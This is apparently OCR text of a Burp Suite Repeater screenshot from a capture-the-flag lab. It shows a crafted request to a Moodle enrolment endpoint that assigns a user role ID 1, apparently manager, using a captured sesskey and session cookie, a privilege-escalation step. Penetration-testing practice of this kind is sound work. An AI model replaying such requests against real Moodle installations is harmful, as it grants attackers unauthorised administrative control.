 Burp Project Repeater View Help
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://moodle.schooled.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=
VUJQumEXPr&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&
roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=d97ffqp8fl8f0rakl900qp5bh9
12
13
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 11
Name Value
mform_showmor... 0
id 5
action enrol
enrolid 10
sesskey VUJQumEXPr
_qf__enrol_manu... 1
mform_showmor... 0
userlist%5B%5D 24
roletoassign 1
startdate 4
duration
Request body parameters 0
Request cookies 1
Request headers 10